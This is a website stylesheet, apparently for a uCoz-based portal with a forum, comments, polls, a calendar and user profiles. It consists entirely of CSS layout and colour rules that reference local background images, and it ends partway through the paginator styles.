.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#6E6E6E;width:100%;background:#FCFCFC;border:1px solid #CCCCCC;}
.smiles {border:0;background:0;}
.commTd2 .smiles {padding-left:10px;}
.commReg {padding: 10px 0 10px 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#6E6E6E;background:#FCFCFC;border:1px solid #CCCCCC;}

.addCommTable {border:0;}
/* ------------------- */

/* Archive Menu */
#sider_left .archUl {list-style: none; margin:0; padding-left:0;}
#sider_left ul li.archLi {padding: 0 0 3px 10px; background: url('/.s/t/813/9.gif') no-repeat 0px 4px; font-family:Tahoma,Tahoma,Sans-Serif;}
#sider_left a.archLink:link {text-decoration:underline;}
#sider_left a.archLink:visited {text-decoration:underline;}
#sider_left a.archLink:hover {text-decoration:none;}
#sider_left a.archLink:active {text-decoration:none;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#555;}
.archiveDateTitle {font-weight:bold;color:#555;padding-top:15px;}
.archEntryHr {margin-right:50%; color:#777;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/813/10.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#666;}
.archiveDateTitle {text-align:left;}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calTable a {text-decoration:none;}
.calTable a:hover {text-decoration:underline;}
.calTable td {
padding:2px; margin:1px; font-size:11px;color:#1c1a1a; border:1px solid #999; -moz-border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;outline:none;
	box-shadow:inset #f9f9f9 0 0 1px 1px; -webkit-box-shadow: inset #f9f9f9 0 0 1px 1px; -moz-box-shadow: inset #f9f9f9 0 0 1px 1px;
}
body .calTable td.calMonth {border:0 !important; background:none; box-shadow:0 none !important; -webkit-box-shadow:0 none !important; -moz-box-shadow:0 none !important;}
.calWday {color:#111; width:18px; background:#236b9f;}
.calWdaySe {color:#111; width:18px; background:#236b9f;}
.calWdaySu {color:#111; width:18px; font-weight:bold; background:#236b9f;}
.calMday {color:#111; background:#236b9f;}
.calMdayA {border:1px solid #00650e !important; font-weight:bold;color:#111;background:#5b8599;}
.calMdayIs {color:#111;font-weight:bold;background:#236b9f;}
.calMdayIsA {background:#236b9f;font-weight:bold;}
a.calMdayLink:link {text-decoration:none; color:#111;}
a.calMdayLink:visited {text-decoration:none; color:#111;}
a.calMdayLink:hover {text-decoration:underline; color:#111;}
a.calMdayLink:active {text-decoration:underline; color:#111;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {height:100px;width:300px; border:2px solid #23699e;}

.legendTd {font-size:11px;}
/* ------------ */

/* ===== forum Start ===== */
.forumContent {width:1135px; margin:0 auto;}

.gDivTop {width:1075px; height:29px; padding:18px 8px 0 52px; font-weight:bold; font-size:12px; color:#fff; text-shadow:0px 1px 1px #003e08; vertical-align:middle; background:#00680e url(/design/f_top_bg.png) no-repeat 0 0;}
.modulesforum.pagesthreadpage .gDivTop {background-position:-3465px 0;}
#wrap form .gDivTop {background-position:0 0;}

.btoogle {width:24px; height:22px; float:right; margin:-10px 0 0 0;block;background:url(/design/f_top_bg.png) no-repeat -3413px 0;}
.btoogle a {width:24px; height:22px; display:block; float:right; vertical-align:top; background:url(/design/f_top_bg.png) no-repeat -3439px 0; cursor:pointer;}
.btoogle a:hover {background-position:-3439px -24px;}
.btoogle a strong {width:24px; height:22px; display:block;background:url(/design/f_top_bg.png) no-repeat -3413px 0; cursor:pointer;}
.btoogle:hover,
.btoogle a:hover strong {background-position:-3413px -24px;}

/* General forum Table View */
.gDivLeft {background:#dfdfdf url(/design/f_top_bg.png) repeat-y -2274px 0;}
.gDivRight {min-height:10px; padding:0 1px 9px 1px; background:url(/design/f_top_bg.png) no-repeat -1137px bottom;}
.gTable {width:1133px; border:0; border-collapse:collapse; border-spacing:0; padding:0; margin:0; background:0;}
.gTableTop {height:47px; padding:0 52px; font-weight:bold; font-size:12px; color:#fff; text-shadow:0px 1px 1px #003e08; vertical-align:middle; background:#00680e url(/design/f_top_bg.png) no-repeat -1px 0;}

.gTable .gTableSubTop,
.threadsDetails,
.forumOnlineBar,
.threadsType {width:auto; height:27px; padding:0 15px; font-weight:bold; color:#454545; text-shadow:0px 1px 1px #fff; background:url(/design/f_top_sub_bg.png) no-repeat -220px 0;}
.gTable .gTableSubTop:first-child {background-position:0 0;}
.gTable .gTableSubTop:last-child,
.gTable .gTableSubTop.last {background-position:-1047px 0;}
.class_by {padding:0;margin:0;border:0;smile;}
.gTable .gTableSubTop a {font-weight:bold; color:#464646; text-decoration:none;}
.gTable .gTableSubTop a:hover {color:#00650e; text-decoration:underline;}

.forumContent .gTable .gTableSubTopCenter,
.threadsDetails,
.forumOnlineBar,
.threadsType {background:url(/design/f_top_sub_center_bg.png) no-repeat center 0;}

.gTableBody {padding:5px;background:0;}
.gTableBody1 {padding:5px; background:url(/design/f_razdel_stat_bg.png) no-repeat 0 bottom;}
.gTableBottom {padding:5px;background:0;}
.gTableLeft {padding:5px;background:0;font-weight:bold;}
.gTableRight {padding:5px;background:url(/design/f_razdel_bg.png) no-repeat 0 bottom;}
.gTableError {padding:5px;background:0;color:#FF0000;} 
/* ------------------------ */

.gTableTop a,
.gDivTop a {color:#fff; text-decoration:none;}
.gTableTop a:hover,
.gDivTop a:hover {text-decoration:underline;}
  
.forumIcoTd,
.forumNameTd,
.forumThreadTd,
.forumPostTd,
.forumLastPostTd {padding:4px 13px 4px 13px; color:#464646; background:url(/design/f_razdel_bg.png) no-repeat -218px bottom;}

.forumIcoTd {width:62px; background-position: 0 bottom;}
.forumNameTd {width:581px;}
.forumThreadTd {width:61px; font-weight:bold; font-size:12px; background-position:-905px bottom;}
.forumPostTd {width:65px; font-weight:bold; font-size:12px; background-position:-905px bottom;}
.forumLastPostTd {width:240px; background-position:-1123px bottom;}

.forumIcoTd a,
.forumNameTd a,
.forumThreadTd a,
.forumPostTd a,
.forumLastPostTd a,

.threadIcoTd a,
.threadNametd a, 
.threadPostTd a,
.threadViewTd a,
.threadAuthTd a,
.threadLastPostTd a,

.forumNamesBar a {font-weight:bold; color:#464646; text-decoration:none;}

.forumIcoTd a:hover,
.forumNameTd a:hover,
.forumThreadTd a:hover,
.forumPostTd a:hover,
.forumLastPostTd a:hover,

.threadIcoTd a:hover,
.threadNametd a:hover, 
.threadPostTd a,
.threadViewTd a:hover:hover,
.threadAuthTd a:hover,
.threadLastPostTd a:hover,

.forumNamesBar a:hover {color:#00650e; text-decoration:underline;}

a.forum {font-size:12px;}


.threadIcoTd,
.threadNametd,
.threadPostTd,
.threadViewTd,
.threadAuthTd,
.threadLastPostTd {padding:4px 13px 4px 13px; color:#464646; background:url(/design/f_razdel_bg.png) no-repeat -218px bottom;}

.threadIcoTd {width:32px; background-position:-905px bottom;}
.threadIcoTd:first-child {width:32px; background-position: 0 bottom;}
.threadNametd {width:450px;}
.threadPostTd,
.threadViewTd {width:70px; font-weight:bold; font-size:12px; background-position:-905px bottom;}
.threadLastPostTd {width:258px; background-position:-1123px bottom;}

.threadAuthTd {width:84px; font-weight:bold; font-size:12px; background-position:-905px bottom;}


.forumNamesBar {padding-left:10px;}


.pagesaddpoll.uriaddpoll .gTableLeft,
.pagesaddthread.uriaddthread .gTableLeft,
.fAddPost .gTableLeft {background:url(/design/f_post_line_x.png) no-repeat 0 bottom;}
.pagesaddpoll.uriaddpoll .gTableRight,
.pagesaddthread.uriaddthread .gTableRight,
.fAddPost .gTableRight {background:url(/design/f_post_line_x.png) no-repeat right bottom;}

.forumNamesBar {display:none;}
/* ------------- */
.gTableLeft[width="25%"] {width:18% !important;}

select.searchForumsFl {width:300px; height:250px;}

.uTable {padding:5px 14px; margin:0 10px; background:0;}
.forumMemNum,
.forumMemSwch, 
.userSchFrm {padding:2px 14px;background:0;}

.pagesforumsmembers.uriforumsMembers hr {margin:10px 20px;}

.modulesforum.pagessearch.urifrSearch .gTableBody1 {padding:5px 20px !important; background:0;}
.modulesforum.pagessearch.urifrSearch .gTableSubTop {padding-left:20px;padding-right:20px;}

.modulesforum.pagessearch.urifrSearch .gTableSubTop {width:50% !important; background:url(/design/f_top_sub_center_bg.png) no-repeat right 0;}
.modulesforum.pagessearch.urifrSearch .gTableSubTop:first-child {background-position: 0 0;}

.modulesforum.pagessearch.urifrSearch .gTableSubTop.last.gTableSubTopCenter {background:url(/design/f_top_sub_center2_bg.png) no-repeat 0 0;}

/* ------------- */

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:11px;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forumViewed {font-size:9px;}
/* -------------------- */


/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:11px;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#DADADA;}
.fastNavCat {background:#EFEFEF;}
.fastNavCatA {background:#EFEFEF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {border:1px solid #fff; margin-left:10px; background:#b2b2b2;}
.pagesInfo {background:#dfdfdf;padding-right:10px;font-size:11px;}
.switch {background:#dfdfdf;width:15px;font-size:11px;}
.switchActive {background:#E0E0E0;font-weight:bold;color:#6E6E6E;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */

a.threadPinnedLink:link {text-decoration:none; color:#00650e;}
a.threadPinnedLink:visited {text-decoration:none; color:#00650e;}
a.threadPinnedLink:hover {text-decoration:underline; color:#00650e;}
a.threadPinnedLink:active {text-decoration:underline; color:#00650e;}


.postpSwithces {font-size:11px;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:11px;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {text-align:center; background:url(/design/f_post_r_bg.png) no-repeat right -58px;}
.postFirst {background:0;}
.postRest1 {background:0;}
.postRest2 {background:0;}
.postSeparator {height:3px; background:url(/design/f_post_line_x.png) no-repeat center bottom;}

.postTdTop {background:#d4d4d4;}
.postBottom {background:#E0E0E0;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#F2F2F2;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#787878;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:11px;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage,
.quoteMessage {border:1px solid #b3b3b3 !important; padding:5px; margin:5px; font-size:11px; color:#818181;}
.codeMessage {font-size:10px;}
 
.signatureView {font-size:11px;} 
.edited {padding-top:30px;font-size:11px;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#fff;}
.statusOffline {color:#fff;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/813/11.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/813/11.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.postNameFl,.postDescrFl {width:400px}
.postPollFl,.postQuestionFl {width:400px}
.postResultFl {width:50px}
.postAnswerFl {width:300px}
.postTextFl {width:550px;height:150px}
.postUserFl {width:300px}

.pollHelp {font-weight:normal;font-size:11px;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center;}

.myWinCont table[style="border:1px inset;"] {border:0 !important;}

.input_style input.codeButtons {padding-left:0; padding-right:0;}
.codeButtons#quote {width:42px !important;}
.codeButtons#spoiler {width:51px !important;}
input.codeButtons[value="All codes"] {width:68px !important;}

input.postNameFl,
input.postDescrFl,
input.postQuestionFl,
textarea.postPollFl,
textarea.postTextFl {width:99% !important;}

.fAddPost .gTableLeft {padding-left:10px;}

.fAddPost #message {width:98% !important; height:113px;}

.fAddPost input.postNameFl,
.fAddPost input.postDescrFl,
.fAddPost input.postQuestionFl {width:40% !important; padding:3px 5px !important;}

.fAddPost .gTableLeft {padding-left:20px; padding-right:20px; text-align:right;}
.fAddPost .smallLeftTable {width:14% !important;}
.fAddPost .smilesPart {text-align:center;}

.fAddPost #frM57 {text-align:center;} 
.fAddPost .smiles {margin:0 auto;}
.fAddPost .smiles td {padding:2px;}
/* ====== forum End ====== */



/* CSS SITE START */
#wrap {background:url(/design/bg_top.png) repeat-x 0 0;}
#container_wrap {width:1149px; margin:0 auto;} 
#header_t {height:163px; position:relative; background:#006f10 url(/design/header_t_bg.jpg) no-repeat 0 0;}
.hLogo_link {width:130px; height:61px; display:block; position:absolute; left:26px; top:45px;}
#hnav {height:61px; padding:2px 0 0 0; overflow:hidden;}
#hnav ul {height:61px; float:left; left:50%; margin:0 auto; position:relative;}
#hnav ul li {height:61px;float:left; position:relative; right:50%; background:url(/design/hnav_h.png) no-repeat right -63px;}
#hnav ul li.first {min-width:2px;}
#hnav ul li a {height:61px; line-height:61px; display:block; overflow:hidden; padding:0 20px; margin:0 2px 0 0; font-weight:bold; color:#fff; text-shadow:0px 1px 1px #004209; text-decoration:none;}
#hnav ul li a:hover {background:url(/design/hnav_h.png) no-repeat center 0;}
#h_cat {width:633px; height:149px; overflow:hidden; margin:-90px 0 -41px 260px; position:relative;}
#h_cat img {width:91px; height:90px; vertical-align:top;}
#h_cat li {width:129px; height:135px; float:left; margin:10px -4px 0 0;}
#h_cat li a {width:91px; height:91px; padding:13px 19px 31px 19px; display:block; position:relative; text-decoration:none;}
#h_cat li a span {width:129px; height:135px; display:block; position:absolute; left:0px; top:0px; background:url(/design/h_category_bg.png) no-repeat 0 0; z-index:1;}
#h_cat li a strong {width:85px; height:22px; line-height:20px; display:block; overflow:hidden; position:absolute; left:19px; bottom:37px; font-weight:bold; color:#fff; text-align:center; background:url(/design/h_category_bg.png) no-repeat -260px 0; z-index:2;}
#h_cat li a:hover span {background-position:-129px 0;}
#header_b {height:165px; padding:0 0 0 12px; overflow:hidden; margin:0 0 12px 0; background:#006f10 url(/design/header_b_bg.jpg) no-repeat 0 0;}
#header_rb {width:494px; float:right;}
a.hButt {width:54px; height:27px; line-height:26px; overflow:hidden; display:block; font-weight:bold; font-size:12px; color:#eee; text-shadow:1px 0px 1px #1c1c1c; text-align:center; text-decoration:none; background:url(/design/site_elem.png) no-repeat -149px -54px;}
a.hButt.s1 {width:54px; background-position:-149px -54px;}
a.hButt.s2 {width:61px; background-position:-205px -54px;}
a.hButt.s3 {width:80px; background-position:-268px -54px;}
a.hButt.s4 {width:97px; background-position:-350px -54px;}
a.hButt.s5 {width:147px; height:29px; margin:17px 0 10px 1px; background-position:0 -54px;}
a.hButt.s1:hover {background-position:-149px -83px;}
a.hButt.s2:hover {background-position:-205px -83px;}
a.hButt.s3:hover {background-position:-268px -83px;}
a.hButt.s4:hover {background-position:-350px -83px;}
a.hButt.s5:hover {background-position:0 -85px;}
#hProf {overflow:hidden; padding:14px 12px 22px 0;}
#hProf a {float:right; margin:0 0 0 7px;}
.hBanka {width:468px; height:60px; overflow:hidden; padding:6px 17px 7px 7px; background:url(/design/hbanka_bg.png) no-repeat 0 0;}
.hBanka img {vertical-align:top;}
.hSearch {width:463px; height:62px; overflow:hidden; position:relative;}
.hSearch input {display:block; padding:0; margin:0; border:0; vertical-align:top; outline:none;}
.hS_text {margin:0 0 2px 0; border:1px solid #004a0a;}
.hS_text input {width:431px; height:24px; line-height:24px; padding:0 21px 0 7px; border:1px solid #fff; font-weight:bold; font-size:12px; color:#004409; text-shadow:1px 1px 3px #ebebeb; background:#f3f3f3 url(/design/input_bg.png) repeat-x 0 0;}
.hS_text input:hover,
.hS_text input:focus {border-color:#ccc;}
input.hS_submit {width:11px; height:17px; display:block; position:absolute; right:7px; top:5px; background:url(/design/site_elem.png) no-repeat -449px -54px;}
input.hS_submit:hover {background-position:-449px -73px;}
.hS_bottom {padding:4px 0 0 18px; margin:0 0 0 9px; color:#fff; text-shadow:1px 0px 1px #003d08; background:url(/design/site_elem.png) no-repeat -448px -96px;}
.speedbar {width:620px; height:30px; line-height:26px; overflow:hidden; padding:10px 0 0 5px; font-weight:bold; font-size:12px; color:#ededed; text-shadow:1px 0px 1px #000;}
.speedbar a {color:#ededed; text-shadow:1px 0px 1px #000; text-decoration:none;}
.speedbar a:hover {text-decoration:underline;}
#header {height:346px; margin:0 0 10px 0;}
#content_full {width:1149px; background:#b3b3b3 url(/design/content_bg.png) no-repeat 0 0;}
#content_in {overflow:hidden; padding:8px 7px; background:url(/design/content_bg.png) no-repeat -1151px bottom;}
#side_right {width:919px; float:right;}
#sider_left {width:705px; float:left;}
#sider_right {width:207px; float:right;}
#side_left {width:207px; float:left;}
/* Content */
.v_loop {width:705px; padding:5px 0 0 0; margin:0 0 8px 0; background:url(/design/viewn_bg.png) no-repeat -1414px 0;}
.v_top {height:42px; overflow:hidden; background:#057815 url(/design/viewn_bg.png) no-repeat -1414px -5px;}
.v_top .right {height:30px; line-height:30px; margin:4px 52px 0 0;font-weight:bold; font-size:12px; color:#fff; text-shadow:1px 0px 1px #003d08;}
.v_top .right a {color:#fff; text-decoration:none;}
.v_top .right a:hover {text-decoration:underline;}
.v_rating {float:right; margin:12px 50px 0 0;}
.v_title {height:30px; line-height:30px; margin:0; padding:4px 0 0 52px; font-weight:bold; font-size:12px; color:#fff; text-shadow:1px 0px 1px #003d08;}
.v_title a {color:#fff; text-decoration:none;}
.v_title a:hover {text-decoration:underline;}
.v_loop.coll2 {background-position:-2970px 0;}
.v_loop.coll2 .v_top {background-position:-2970px -5px;}
.v_title.left,
.v_title.right {width:352px; padding-left:0; margin:0; text-align:center;}
.v_loop.coll2 .v_cont_in {min-height:154px; position:relative;}
.cInf {width:322px; overflow:hidden; float:left; padding:2px 0; font-weight:bold; font-size:12px;}
.cInf:first-child {margin:0 35px 0 3px;}
.cInf li {margin:0 0 4px 0;}
.cInf li a {width:308px; height:27px; line-height:27px; display:block; overflow:hidden; padding:0 4px 0 10px; color:#ededed; text-shadow:1px 0px 1px #000; text-decoration:none; background:#404040 url(/design/viewn_bg.png) no-repeat -3677px 0;}
.cInf li a:hover {background-position:-3677px -29px;}
.cInf li a span {width:85px; height:18px; line-height:18px; display:block; float:right; margin:4px 0 0 0; overflow:hidden; font-weight:100; font-size:11px; color:#000; text-shadow:1px 0px 1px #fff; text-align:center;}
.cInf li a span b {font-weight:bold;}
.cInf_line {width:10px; height:144px; position:absolute; left:349px; top:0px; background:url(/design/pict_border_bg.png) no-repeat -162px 0;}
.v_cont {background:#dfdfdf url(/design/viewn_bg.png) repeat-y 0 0;}
.v_cont_in {overflow:hidden; padding:5px 9px 4px 9px; background:url(/design/viewn_bg.png) no-repeat -707px bottom;}
.v_pict {width:153px; height:134px; overflow:hidden; padding:6px 0 0 7px; float:left; background:url(/design/pict_border_bg.png) no-repeat 0 0;}
.v_pict img {width:138px; height:127px; vertical-align:top;}
.v_pict a {width:138px; height:127px; display:block; margin:0 0 20px 0; position:relative;}
.v_pict a span {width:138px; height:127px; display:block; position:absolute; left:0px; top:0px; z-index:1;}
.v_pict a:hover span {background:url(/design/pict_border_bg.png) no-repeat -7px -6px;}
.v_info {margin:0 0 0 160px; position:relative;}
.v_info dl {width:465px; height:28px; line-height:28px; padding:0 16px; overflow:hidden; font-weight:bold; color:#ededed; text-shadow:1px 0px 1px #000; background:#3c3c3c url(/design/viewn_bg.png) no-repeat -2121px 0;}
.v_info dt {display:inline;}
.v_info dd {display:inline;}
.v_info dl a {color:#ededed; text-shadow:1px 0px 1px #000; text-decoration:none;}
.v_info dl a:hover {color:#fff; text-decoration:underline;}
a.v_comm_link {width:154px; height:21px; line-height:19px; padding:0 0 0 10px; display:block; margin:2px 0 0 0; position:relative; left:-4px; font-weight:bold; color:#fff; text-shadow:1px 0px 1px #003707; text-align:center; text-decoration:none; background:#178827 url(/design/viewn_bg.png) no-repeat -2620px 0;}
a.v_comm_link:hover {text-decoration:underline;}
.v_detail {width:688px; height:22px; padding:6px 0 0 7px; margin:7px 0 0 -4px; background:url(/design/viewn_bg.png) no-repeat -2121px -29px;}
.v_load,
.v_comm,
.v_view {height:20px; line-height:20px; float:left; padding:0 0 0 21px; margin:0 18px 0 0; color:#ededed; text-shadow:1px 0px 1px #000; background:url(/design/icon.png) no-repeat 0 1px;}
.v_load {}
.v_comm {background-position:0 -19px;}
.v_view {background-position:0 -39px;}
a.v_link {width:123px; height:29px; line-height:29px; display:block; float:right; margin:-6px -28px 0 0; font-weight:bold; font-size:12px; color:#fff; text-align:center; text-decoration:none;}
a.v_link:hover {background:url(/design/viewn_bg.png) no-repeat -2818px 0;}
.v_download {width:150px; float:right; margin:-6px 0 0 0; font-weight:bold; font-size:12px; text-align:center;}
.v_download a {width:115px; height:20px; line-height:1.2; padding:5px 0 0 35px; display:block; color:#fff; text-shadow:1px 0px 1px #003f08; text-decoration:none;}
.v_download a:hover {background:url(/design/viewn_bg.png) no-repeat -2818px -31px;}
.vInner .v_detail {margn-bottom:3px;}
.vInner .v_link {width:134px;} 
.v_sys {float:left; margin:2px 5px 0 0;}

/* Viewn comments */
.vComm_loop {margin:0 0 5px 0; padding:0 7px 6px 10px; position:relative; overflow:hidden; color:#ededed; text-shadow:1px 0px 1px #000; -moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px; background:#202020;}
.vInner .vComm_loop {margin:0 -4px 5px -4px;}
.vComm_loop a {color:#ededed; text-shadow:1px 0px 1px #000;}
.vComm_left {width:75px; float:left; padding:6px 7px 0 0;}
.vComm_right {overflow:hidden; padding:0 0 0 10px;}
.vComm_top {height:24px; margin:0 0 2px -10px; padding:0 0 0 9px; font-weight:bold; background:#00650e url(/design/comm_bg.png) no-repeat -17px 0;}
.vComm_t_in {height:24px; line-height:20px; overflow:hidden; background:url(/design/comm_bg.png) no-repeat right -24px;}
.vComm_top a {text-decoration:none;}
.vComm_top a:hover {text-decoration:underline;}
.vComm_top .right {padding:9px 0 0 0;}
.vComm_top .right span {display:block; float:left; margin:-3px 3px 0 0;}
.vComm_plus {width:15px; height:15px; display:block; float:left; text-decoration:none !important; background:url(/design/comm_bg.png) no-repeat -17px -33px;}
.vComm_plus:hover {background-position:-34px -33px;}
.angle_t,
.angle_c,
.angle_b {width:5px; position:absolute; left:0px; background:url(/design/comm_bg.png) no-repeat 0 0;}
.angle_t {height:35px; top:6px;}
.angle_b {height:35px; bottom:6px; background-position:-5px 0;}
.angle_c {height:auto; top:41px; bottom:41px; background-position:-10px 0; background-repeat:repeat-y;}
.vComm_sys {float:right; margin:8px 5px 0 5px;}

/* Comment add */
.addComm {width:694px; margin:5px 0 0 -4px;}
.addComm_in {overflow:hidden; margin:0 0 5px 0;}
.addComm_smile {width:184px; float:right; margin:0 0 0 5px; background:#00650e url(/design/addcomm_smile_bg.png) no-repeat 0 0;}
.addComm_s_in {min-height:160px; padding:5px; overflow:hidden; font-weight:bold; color:#ededed; text-shadow:1px 0px 1px #003707; text-align:center; background:url(/design/addcomm_smile_bg.png) no-repeat -184px bottom;}
.addComm_s_in a {color:#ededed; text-shadow:1px 0px 1px #003707;}
.addComm_bb {width:505px; height:29px; margin:0 0 5px 0; overflow:hidden;}
.addComm_text {width:505px; overflow:hidden;}
#wrap .addComm_text textarea {width:493px; height:124px; margin:0; padding:5px; border:1px solid #b0b0b0; outline:none; background:#f4f4f4;}
#wrap .addComm_text textarea:hover,
#wrap .addComm_text textarea:focus {border-color:#999;}
body #wrap input.addComm_submit {width:164px !important; height:28px; display:block; padding:0; border:0; margin:4px auto 0 auto; vertical-align:top; background:url(/design/site_elem.png) no-repeat -270px -112px;}
body #wrap input.addComm_submit:hover {background-position:-270px -142px;} 
.addComm .smiles {width:80%; padding:14px 0 0 0; margin:0 auto;}
#wrap .addComm_bb input {height:29px; margin:0 2px; padding:0 6px; border:1px solid #2a2a2a; font-weight:bold; color:#fff; text-shadow:0px 1px 1px #000; -moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px; background:#2e2e2e url(/design/bbcodes_bg.png) no-repeat center 0;}
#wrap .addComm_bb input:hover {border-color:#00650e; text-shadow:0px 1px 1px #06350d; background-position:center -31px;}
.addComm #bc1 input,
.addComm #bc2 input,
.addComm #bc3 input {width:29px !important;}
.addComm #bc7 input {width:57px !important;}
.addComm #bc12 input {width:38px !important;}
.addComm #bc13 input,
.addComm #bc14 input,
.addComm #bc15 input {width:29px !important;}
.addComm #bc16 input {width:71px !important;}
.addComm #bc17 input {width:29px !important;}
.addComm #bc4,
.addComm #bc6 {display:none;}
.fPostAdd_row {overflow:hidden; margin:0 0 5px 0;}
.fPostAdd_row span {width:40px; display:inline-block; vertical-align:middle; margin:0 5px; font-weight:bold;}
.fPostAdd_row input.commFl {width:190px !important; vertical-align:middle;}

/* Profile */
.cProf_top {width:691px; overflow:hidden;}
.cProf_left {width:156px; float:left; margin:0 6px 0 0;}
.cProf_ava {overflow:hidden; margin:0 0 5px 0; text-align:center;}
.cProf_ava img {vertical-align:top;}
.cProf_group {width:140px; height:30px; line-height:28px; padding:0 2px 0 8px; margin:0 auto 5px auto; font-size:12px; font-weight:bold; color:#fff; text-shadow:1px 0px 1px #000; overflow:hidden; background:#007f12 url(/design/cprof_top_bg.png) no-repeat -1219px 0;}
a.cProf_butt {width:109px; height:27px; line-height:27px; margin:0 auto 5px auto; display:block; overflow:hidden; font-size:12px; font-weight:bold; color:#ededed; text-shadow:1px 0px 1px #000; text-align:center; text-decoration:none; background:#454545 url(/design/cprof_top_bg.png) no-repeat -1371px 0;}
a.cProf_butt:hover {background-position:-1482px 0;}
.cProf_right {overflow:hidden;}
.cProf_title,
.cProf_title2 {width:500px; height:26px; line-height:23px; padding:0 0 0 24px; margin:10px 0 10px 2px; font-weight:bold; color:#ededed; text-shadow:1px 0px 1px #000; background:#2e2e2e url(/design/cprof_top_bg.png) no-repeat 0 0;}
.cProf_title:first-child {margin-top:0;}
.cProf_title2 {width:667px; margin:10px 0 6px -3px; background-position:-526px 0;}
.cProf_right dl {margin:0 0 5px 16px;}
.cProf_right dt {width:143px; padding:0 10px 0 12px; float:left; color:#464646; background:url(/design/arrow_gray.png) no-repeat 0 3px;}
.cProf_right dd {overflow:hidden; font-weight:bold; color:#00650e;}
.cProf_right dd a {color:#00650e; text-decoration:none;}
.cProf_right dd a:hover {text-decoration:underline;}
.cProf_signature {overflow:hidden; padding:0 13px 6px 13px; font-weight:bold; font-size:12px; color:#464646;}

/* Paginator */
.pagesBlockuz2 {display:block; margin:10px 0; overflow:hidden; font-weight:bold; font-size:12px; text-align:center;}
.pagesBlockuz2 * {vertical-align:top;}
.pagesBlockuz2 a,
.pagesBlockuz2 b {height:25px; display:inline-block; color:#ededed; text-shadow:0px 1px 1px #181818; text-decoration:none; background:url(/design/site_elem.png) no-repeat 0 0;}
.pagesBlockuz2 a span {cursor:pointer;}
.pagesBlockuz2 a span,
.pagesBlockuz2 b span {height:25px; line-height:24px; display:inline-block; padding:0 10px; background:url(/design/site_elem.png) no-repeat right 0;}
.pagesBlockuz2 a:hover,
.pagesBlockuz2 b {text-shadow:0px 1px 1px #003307; background-position:0 -27px;}
.pagesBlockuz2 a:hover span,
.pagesBlockuz2 b span {background-position:right -27px;}
.pagesBlockuz2 .swchItemDots {height:20px; line-height:20px; padding:5px 0 0 0; display:inline-block;}

.catPages1#pagesBlock1 {display:block; margin:10px 0; overflow:hidden; font-weight:bold; font-size:12px; text-align:center;}
.catPages1#pagesBlock1 * {vertical-align:top;}
.catPages1#pagesBlock1 a,
.catPages1#pagesBlock1 b {height:25px; display:inline-block; color:#ededed; text-shadow:0px 1px 1px #181818; text-decoration:none; background:url(/design/site_elem.png) no-repeat 0 0;}
.catPages1#pagesBlock1 a span {cursor:pointer;}
.catPages1#pagesBlock1 a span,
.catPages1#pagesBlock1 b span {height:25px; line-height:24px; display:inline-block; padding:0 10px; background:url(/design/site_elem.png) no-repeat right 0;}
.catPages1#pagesBlock1 a:hover,
.catPages1#pagesBlock1 b {text-shadow:0px 1px 1px #003307; background-position:0 -27px;}
.catPages1#pagesBlock1 a:hover span,
